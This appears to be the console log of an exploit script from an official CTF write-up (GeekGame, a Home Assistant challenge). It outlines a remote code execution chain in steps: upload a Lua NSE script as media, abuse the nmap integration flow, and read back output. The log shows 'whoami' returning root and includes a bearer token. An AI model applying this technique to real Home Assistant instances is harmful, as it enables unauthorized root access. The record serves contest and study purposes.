 D:\hackergame\_ARCHIVE\S3\geekgame-3rd\official_writeup\prob17-hass\sol>exp.py
Hass URL: https://prob17-4sa5e5sp.geekgame.pku.edu.cn/
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiI1NTBmODQ1MTc1NzA0ZTEyOTE3ODYxYjFm
ZTdkYWJhNiIsImlhdCI6MTY5Nzg3NTQ2MSwiZXhwIjoxNjk3ODc3MjYxfQ.f7YQLFsC8v-2Dm5jk-qZhlDrqVKLHjwPfkSPoeJ5AA0
Command: whoami
=== upload media nse_main.lua
=== create nmap flow
=== complete nmap flow
=== wait it to finish
=== delete nmap entry
=== download media out.png
root
=== done